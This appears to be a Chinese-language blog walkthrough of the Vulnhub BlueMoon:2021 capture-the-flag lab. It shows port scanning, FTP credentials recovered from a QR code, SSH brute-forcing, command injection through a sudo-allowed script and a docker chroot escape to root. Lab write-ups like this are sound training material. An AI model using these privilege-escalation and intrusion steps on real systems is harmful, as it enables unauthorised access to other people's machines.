Vulnhub-BlueMoon 2021

Vulnhub-BlueMoon: 2021

地址

1 | https://download.vulnhub.com/bluemoon/bluemoon.ova |



打开靶机,先进行扫描,发现

去访问,同时使用

1 | nmap 10.103.207.184扫描端口 |

去进行扫描

发现

1 | http://10.103.207.184/hidden_text |

网站下面有给功能点

1 | http://10.103.207.184/.QR_C0d3.png |

发现是二维码,当然是发给我的号朋友让他们去扫然后发给我啦,算了

1 | https://cli.im/deqr/other |

通过上面的在线二维码识别网站去识别

1 | #!/bin/bash HOST=ip USER=userftp PASSWORD=ftpp@ssword ftp -inv $HOST user $USER $PASSWORD bye EOF |

发现ftp的信息,去进入并且下载

1 | ftp> get information.txt |





下载未完成时候给了提示,直接去爆破

拿下账号和密码,远程ssh连接



成功登录,sudo进行提权

1 | robin@BlueMoon:~$ cat /home/robin/project/feedback.sh |



发现他会把我们可以去控制的参数传$feedback 2>/dev/null ,直接/bin/bash

1 | /bin/bash 2>/dev/null 直接进行命令执行 |

1 | sudo -u jerry /home/robin/project/feedback.sh |

通过去执行这个命令,

横向越权(嗯,应该可以这样说),

1 | /usr/bin/script -qc /bin/bash /dev/null |



发现什么了,权限组里面有docker,尝试使用docker就行提权

1 | https://gtfobins.org/ |

1 | docker run -v /:/mnt --rm -it alpine chroot /mnt sh //因为没有s权限,就没有加sudo |

拿下root

本博客所有文章除特别声明外,均采用 CC BY-NC-SA 4.0 许可协议。转载请注明来源 黄鼠🐺好饿啊!